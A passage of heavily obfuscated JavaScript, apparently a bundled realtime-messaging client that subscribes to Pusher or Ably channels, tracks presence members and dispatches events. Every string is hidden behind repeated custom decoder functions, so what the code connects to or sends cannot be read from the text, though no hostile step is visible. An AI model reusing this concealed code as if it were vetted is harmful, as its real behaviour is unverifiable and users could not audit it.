ips[__Buffer(186)]===__Buffer(187)&&ips[__Buffer(188)+__Buffer(189)](__Buffer(190))||{},this[__Buffer(_UTtYC[45])]=__globalObject[__Buffer(192)],this[__Buffer(193)]=this[__Buffer(_UTtYC[45])]===__Buffer(194)?__Buffer(195)+__globalObject[__Buffer(_UTtYC[46])]:__globalObject[__Buffer(_UTtYC[46])],this[__Buffer(196)]=__globalObject||{},this[__Buffer(197)]=_UTtYC[47],this[__Buffer(198)]=_UTtYC[47],this[__Buffer(199)]=this[__Buffer(_UTtYC[48])][_UTtYC[60]],this[__Buffer(200)]={},this[__Buffer(201)]={},this[__Buffer(202)]=[]);if(__globalObject[__Buffer(203)]){function YLLIZKv(__globalObject){var __Uint8Array="tuqIorAseLhbiSFaBnmGNTgcPKOZHMXCQU[4DvE$6#;d]Ww,~fk2`j>\"V7%JY0:98ly@{_^/!)?Rpx5+|1<.=(&}*z3",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[tqvw65(204)][tqvw65(205)](__globalObject[tqvw65(206)])}jPA8c7(ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String]=this,this[__Buffer(207)]())},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][_UTtYC[77]]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="B4IUoOGaeQgrwA8FTt~j,yS?9mp%MNXk=P<Cvi(1|n[sZ_H]>zKxq@d&#;\"l{V*D+bRLYfch0EW)}`5!3u72J$./6:^",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__TextDecoder(209)+"s"][__globalObject]){function __Array(__globalObject){var __Uint8Array="%/,BLsmrduY0=<c[inov6AhS.$X_bIJ&el]3P\"aEW?29gRkU;~jTy18Mw{H5#NGVO4p|`(x+*K!Fz)Q}D7t@^fq>Z:C",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(210)][__globalObject]=[]}this[__TextDecoder(211)][__globalObject][__String(212)](__Uint8Array)},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(213)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="!mNfJiLDC9u(z?7`^0U35Ovo&Ks;YBnA4VqT1:M6Wl]=@FHd)<cIhbSXr8%Rpk[,~|Ew{g+ZG#x}\"PaQ_tj>e/*2y$.",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__Buffer(_UTtYC[53])][__globalObject]){return}this[__Buffer(_UTtYC[53])][__globalObject]=this[__Buffer(_UTtYC[53])][__globalObject][__Buffer(215)](__globalObject=>{return __globalObject!==__TextDecoder})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(216)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="buX4F=cm`l~DCO(s2E8>IR_hp5:aoSktjr9q$d?0BLYi@P#Hn|WT]NeAf\"UK)7}Jg.Z;,*3QV!Mv^6<&/%{[+yzwx1G",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}(this[__Buffer(217)][__globalObject]||[])[__Buffer(218)](__globalObject=>{try{__globalObject(__TextDecoder)}catch(__Uint8Array){}})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(219)]=function(){if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])&&typeof Pusher!==__TextDecoder(222)+__TextDecoder(_UTtYC[54])){this[__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]()}else{function __globalObject(__globalObject){var __Uint8Array="m:SHklGDBWLIPXQVRsEAZntfTJoqNFpeCrUcgYajhOi9b6Kd[M3!8)1~_?54+<#/u%yvx2}\"`=|.&({7^$*,@z;]w>0",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(226)]===__Uint8Array(227)&&typeof Ably!==__Uint8Array(228)){function __Buffer(__globalObject){var __Uint8Array="uw|lZ^#1ad3,?t.vQjM>i8yDRB(6}\"$`L*Vn2E&WYGI:cP%K+Hb0ANgeF<q;zJfr=s@O/m4)ko!X[~]5C7xpS{T_hU9",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[__String(229)]()}else{function __Array(__globalObject){var __Uint8Array="#YOmZCGjhLMbHITenP=u+1}f0K[FWDco\"agw>v$5k7R_S{~!B.@(i]x:9&EXd;Qy<zA*sp^)l%rJ`Nq?8V|t36/42,U",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(230)](utf8ArrayToStr(231),utf8ArrayToStr(232)+this[utf8ArrayToStr(233)])}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]=function(){function __globalObject(__globalObject){var __TextDecoder="C2?9ePBF#}gH[$lEkftv/y]>\"RS~7s4;x%(I3=m.|j0&L8+u!n,zDiQ`KUM_N<VwaXdp@o{^:6O1b*)cq5TYAhrZGWJ",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(234)][__TextDecoder(235)+__TextDecoder(236)]||ips[__TextDecoder(237)+__TextDecoder(238)](__TextDecoder(_UTtYC[57]))+(__TextDecoder(240)+__TextDecoder(241)+__TextDecoder(242)+__TextDecoder(243)+__TextDecoder(244));jPA8c7(this[__TextDecoder(_UTtYC[59])]=new Pusher(ips[__TextDecoder(_UTtYC[58])](__TextDecoder(247)),{[__TextDecoder(248)]:ips[__TextDecoder(_UTtYC[58])](__TextDecoder(249)),[__TextDecoder(250)]:_UTtYC[17],[__TextDecoder(251)]:__Buffer,[__TextDecoder(252)]:{[__TextDecoder(253)]:{[__TextDecoder(254)]:String(__Uint8Array[__TextDecoder(_UTtYC[3])]??ips[__TextDecoder(_UTtYC[58])](__TextDecoder(256)+__TextDecoder(257)+__TextDecoder(258)))}}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(261),function(){function __globalObject(__globalObject){var __Buffer="B*DFCViq{Xok$<|r9lpI6d>z`L=H7ReNEgsUG?@A/YnWZhO^[2b)a0+3:M]ftJx_1T.v}(4KP5%&;m~S,cj!#Q8\"wyu",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(262)]=__Uint8Array[__TextDecoder(_UTtYC[59])][__Buffer(263)](__Uint8Array[__Buffer(264)]),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(267),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="/2x.~*]%!v^#1`80y<cdKCh}RXj)o;LHDMEr{aZVYBp5=P>|bu&Az6iF@Gt:sI?9S4NkJ[f3$g+eTW\"l,UwOmqQ(7n_",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7((__Uint8Array[__Buffer(268)]||[])[__String(269)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="&FLr*nj>qkbh!1,0/\"QPEJiD(Mlo?RNH3t<vxZG2dg[#6_uCsz9WY.{|p]e754;KO^Xa$w=:I%8}+f~VTSyU`m)@BcA",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[__String(270)][__String(271)](__globalObject,__globalObject=>{return __Uint8Array[__String(272)](__String(273),__globalObject)})}),__globalObject[__String(274)](function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="9HPtbCRsDFGZpgTknlQmYBAcSJIdWLqiNVrMeoEKhUuzX]Oa!v*|jf\"+)&10$w>4y.x=:{6}7_?~8<2/#3[,`;@^%5(",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__String(275)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[61])],__Uint8Array[__String(277)](__String(278),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[61])]:__globalObject[__String(_UTtYC[61])]}))}),__Uint8Array[__String(_UTtYC[62])](__String(280),__globalObject[__String(281)]),__Uint8Array[__String(_UTtYC[62])](__String(282)))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(283),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="S<7x[913_Aeig^6f8(.Bjq`;TP@Q?5+|n#$,r>/C=Ga{m*&vK\"}WVZc~0)p%Od:L4H2!lXzM]yswIuDYbUtFERhkoJN",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(284)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[65])],__Uint8Array[__String(286)](__String(287),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[65])]:__globalObject[__String(_UTtYC[65])]}))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(288),function(__globalObject){function __Buffer(__globalObject){var __Buffer="zcFXCnJjNQoqR@4*w[6fI>ES35itUV{#H=~_`7^yLxOB;g]/K(m}sb\"url?dTpA:<%ZM1.aWPG+9e$)&vD082hY|!k,",__TextDecoder,__String,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__String=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__Uint8Array[__TextDecoder(289)+__TextDecoder(290)][__globalObject[_UTtYC[60]]]||{};jPA8c7(__Uint8Array[__TextDecoder(291)](__TextDecoder(292),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__TextDecoder(293)]:__String}),delete __Uint8Array[__TextDecoder(294)][__globalObject[_UTtYC[60]]])}))}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[68]),function(){function __globalObject(__globalObject){var 